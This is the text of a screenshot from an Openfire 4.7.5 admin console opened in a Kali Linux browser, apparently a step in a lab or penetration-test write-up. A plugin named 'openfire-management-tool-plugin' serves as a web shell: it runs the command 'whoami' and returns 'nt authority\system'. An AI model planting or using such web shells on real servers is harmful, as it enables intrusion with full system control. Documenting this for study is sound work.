 Openfire Admin Console:
127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
openfire™
Openfire 4.7.5, build ee4395e
Logged in as svc_openfire - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
whoami
Execute
Execution result
nt authority\system
Server | Users/Groups | Sessions | Group Chat | Plugins
Built by the IgniteRealtime.org community.